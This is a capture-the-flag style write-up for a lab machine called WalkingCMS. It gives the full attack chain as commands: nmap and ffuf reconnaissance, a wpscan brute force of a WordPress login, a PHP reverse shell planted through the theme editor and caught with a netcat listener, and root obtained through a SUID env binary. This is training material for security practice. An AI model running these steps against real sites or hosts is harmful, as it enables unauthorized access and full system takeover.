WalkingCMS

Info about WalkingCMS
Difficulty: Easy
Hints
No Hints.
Active reconnaissance
Port scan
Perform a quick general scan on all ports.
sudo nmap TARGET_IP -n -p- -sS -Pn -vvv --open --min-rate 5000 -oN nmap_scan
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 64
Enumeration
Perform a deep scan with common scripts only on ports we are interested in.
sudo nmap TARGET_IP -sCV -p 80 -oN nmap_enum
OS
Linux
Port 80 - Apache
tcp open http Apache httpd 2.4.57 ((Debian))
Fuzz
ffuf -c -t 100 -u http://<TARGET>/FUZZ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -mc all -fc 404 -e .php,.html,.txt
Wordpress
Version 6.4.3

Vulnerability analysis
Wordpress
6.4.3
wpscan -e vp,u --url http://172.17.0.2/wordpress --api-token="7890hm..877hjs" --plugins-detection aggressive
Exploitation
Brute force

Using the username, I tried a brute force attack
wpscan --url http://172.17.0.2/wordpress -U mario -P /usr/share/wordlists/rockyou.txt

RCE Admin panel
- Go to appearance then theme code editor

- Select create

- Write a name and Create New File
- Write the PHP code of reverse shell. I use /usr/share/webshells/php/php-reverse-shell.php

- Upload file bottom
Now the file is stored on /var/www/html/wordpress/wp-content/themes/twentytwentytwo/test1.php - Set the listener

rlwrap nc -lnvp 4747
- To access to the test1.php we need to go to
172.17.0.2/wordpress/wp-content/themes/twentytwentytwo/test1.php
And we got the shell as www-data
Privilege escalation
SUID

Check SUID files
find / -type f -perm -4000 -ls 2>/dev/null
The uncommon SUID binary is env
Use gtfobins to check a way to leverage this.

env /bin/bash -p